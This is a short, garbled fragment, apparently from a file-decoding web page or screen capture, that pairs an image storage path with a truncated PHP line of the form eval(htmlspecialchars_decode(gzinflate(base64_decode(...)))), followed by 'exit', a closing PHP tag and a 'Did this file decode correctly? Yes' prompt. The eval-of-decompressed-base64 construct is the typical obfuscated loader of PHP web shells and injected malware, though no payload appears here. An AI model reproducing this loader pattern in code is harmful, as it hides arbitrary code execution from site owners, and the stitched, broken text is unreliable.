
eval
(htmlspecialchars_decode(gzinflate(base64_deco
exit
?>
Did this file decode correctly?
Yes